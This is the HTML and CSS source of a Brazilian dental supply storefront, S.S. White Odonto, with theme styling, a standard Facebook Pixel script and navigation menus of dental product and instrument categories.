.j-menu li.top-menu-item-2>a:first-child{font-size:14px}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\e922' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:14px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-5>a::before{top:-1px}.top-menu-2 .j-menu li.top-menu-item-5>a:first-child{font-size:14px}.top-menu-2>ul>.top-menu-item-5>a{text-align:left}.top-menu-2>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important;font-size:29px}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-14 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\e991' !important;font-family:icomoon !important;left:-2px;top:1px}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-6>a::before{content:'\e928' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-6>a{text-align:left}.top-menu-14>ul>.top-menu-item-6>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-6 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a6' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer .grid-row-1{background:rgba(238, 238, 238, 1)}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(238, 238, 238, 1);padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:75%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:25%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-title-333 .title-wrapper
.subtitle{font-family:'Open Sans';font-weight:400;font-size:14px}.module-title-333{padding:10px}.module-title-333 .title-wrapper::before{opacity:.05;display:block}.module-title-333 .title-wrapper{text-align:center}.module-title-333 .title-divider{margin-left:auto;margin-right:auto} .links-menu-72 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-72 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}.links-menu-72 .menu-item
a{justify-content:flex-start;;padding-bottom:5px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title::before{display:none}.phone footer .links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-72 .title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-72 .menu-item a .links-text{white-space:normal}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-72 .menu-item
a{padding-bottom:12px}} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:5px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-76 .title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-76 .menu-item a .links-text{white-space:normal}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-76 .menu-item
a{padding-bottom:12px}} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(34, 34, 34, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:5px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-75 .title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}@media (max-width: 760px){.links-menu-75 .menu-item
a{padding-bottom:12px}} .module-newsletter-67 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-newsletter-67 .title.module-title::after, .module-newsletter-67 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.module-newsletter-67 .title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67 .title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:500px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn
.btn{background:rgba(181, 155, 110, 1)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .checkbox
label{font-size:12px;color:rgba(115, 115, 129, 1)}@media (max-width: 760px){.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:12px}} .icons-menu-61 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}.icons-menu-61 .title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61
a{background:rgba(0, 108, 183, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(86, 142, 175, 1);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f232' !important;font-family:icomoon !important} div.links-menu-77 .title.module-title{font-family:'Roboto Condensed';font-weight:700;font-size:16px;text-transform:none;border-width:0px;padding:0px;margin:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-77 .title.module-title::after, div.links-menu-77 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(181, 155, 110, 1)}div.links-menu-77 .title.module-title::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .title.module-title.page-title>span::after{margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-77 .module-body{padding-top:7px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:1px 0 0 0;flex-grow:0}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(51, 51, 51, 1)}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-77 .menu-item{justify-content:center}div.links-menu-77 .menu-item
a{justify-content:center}} .module-info_blocks-329 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-329 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-329 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-329 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-329 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-329 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-329 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-329 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-329 .module-item .info-block{justify-content:center}.module-info_blocks-329 .module-body{justify-content:center;box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15);background:rgba(0, 108, 183, 1);border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1);padding:5px;border-radius:20px}.module-info_blocks-329 .info-block .info-block-title{font-size:14px;font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-329 .info-block .info-block-text{font-size:13px;color:rgba(115, 115, 129, 1);display:block}.module-info_blocks-329 .info-block{display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-329 .info-block-content{display:flex}.module-info_blocks-329 .info-block::before{align-self:center;font-size:22px}.module-info_blocks-329 .info-block-img{align-self:center}.module-info_blocks-329 .info-block::before, .module-info_blocks-329 .info-block-img{margin-right:10px}.module-info_blocks-329 .info-block .count-badge{display:none}.module-info_blocks-329 .module-item .info-block .info-block-title{font-size:13px;color:rgba(255, 255, 255, 1)}.module-info_blocks-329 .module-item .info-block .info-block-text{font-size:13px;color:rgba(255, 255, 255, 1)}.module-info_blocks-329 .module-item-1 .info-block::before{content:'\eaa9' !important;font-family:icomoon !important;color:rgba(254, 226, 114, 1)}
</style>
<style>.whatsapp {
    position: fixed;
    top: 82%;
    right: 1%;
    padding: 10px;
    z-index: 10000000;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=14218c54" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=14218c54" ></script>
<script src="catalog/view/javascript/common.js?v=14218c54" ></script>

				<!-- Facebook Pixels Codes -->
		<script>
		!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
		document,'script','https://connect.facebook.net/en_US/fbevents.js');
					
				
				
					
					
					
					
						
				
								
																	
								
								
				
				
					
					
					
					
						
				
								
								
								
								
				
				
					
					
					
					
						
				
								
																	
								
								
				
				
					
					
					
					
						
				
								
								
								
								
				
				
					
					
					
					
						
				
								
																	
								   				   
								
								
				
				
					
					
					
					
						
				
								
																	
								
								
						
		        
		</script>	
		<!-- Facebook Pixels Codes -->		
			
		
		
		
</head>
<body class="">


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/sswhiteduflex" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/sswhiteduflex" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="/contato" ><span class="links-text">FIxo: (21) 2122-9323</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5">
                  <a><span class="links-text">S.S.White - Fundada em 11 de Julho de 1919</span></a>
            </li>

          </ul>
  </div>

          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
          
        </div>
        <div class="desktop-currency-wrapper">
                                      <div id="currency" class="currency">
    <form action="https://sswhiteodonto.com.br/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">R$</span>
              <span class="currency-title">Real</span>
              <span class="currency-code">BRL</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="BRL">
                    <span class="currency-symbol">R$</span>
                    <span class="currency-title-dropdown">Real</span>
                    <span class="currency-code-dropdown">BRL</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://sswhiteodonto.com.br/especialidades/implantodontia"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://sswhiteodonto.com.br/index.php?route=common/home">
            <img src="https://sswhiteodonto.com.br/image/cache/catalog/logo/logo-171x67.png" srcset="https://sswhiteodonto.com.br/image/cache/catalog/logo/logo-171x67.png 1x, https://sswhiteodonto.com.br/image/cache/catalog/logo/logo-171x67.png 2x" width="171" height="67" alt="SSWhite Odonto" title="SSWhite Odonto"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu mega-fullwidth " >
                              <a href="https://sswhiteodonto.com.br/ofertas-sswhite"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Produtos</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697089747585d" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-697089747585d">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-327 image-on-hover">
      <h3 class="title module-title">Grandes Ofertas de Produtos</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/ofertas-sswhite/adesivos" class="catalog-title">Adesivos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_170" class="catalog-title">Anestésicos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_168" class="catalog-title">Barreiras Gengivais</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_171" class="catalog-title">Cimentos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_166" class="catalog-title">Clareadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_169" class="catalog-title">Flúor</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_164" class="catalog-title">Iônomeros</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_172" class="catalog-title">Isolante</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_167" class="catalog-title">Pastas Profiláticas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_165" class="catalog-title">Reveladores / Fixadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_173" class="catalog-title">Vedamentos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-12">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_176" class="catalog-title">Resinas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-13">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_177" class="catalog-title">Condicionadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-14">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_180" class="catalog-title">Verniz</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-15">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=143_181" class="catalog-title">Dessensibilizante</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-16">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/ofertas-sswhite/fios-de-sutura-sswhite" class="catalog-title">Fios de Sutura</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-fullwidth " >
                              <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Instrumentos</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69708974758a9" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69708974758a9">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-328 image-on-hover">
      <h3 class="title module-title">Grandes Ofertas de Instrumentos</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_107" class="catalog-title">Afastadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_108" class="catalog-title">Alargadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_109" class="catalog-title">Alavancas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_110" class="catalog-title">Alicates</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_134" class="catalog-title">Aplicadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_144" class="catalog-title">Articuladores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_111" class="catalog-title">Bandejas</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_138" class="catalog-title">Brunidores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_112" class="catalog-title">Cabos de espelhos</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_113" class="catalog-title">Calcadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_114" class="catalog-title">Cinzéis</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-12">
      <div class="item-content">
        <a href="https://sswhiteodonto.com.br/index.php?route=product/category&amp;path=162_132" class="catalog-title">Condensadores</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-13">
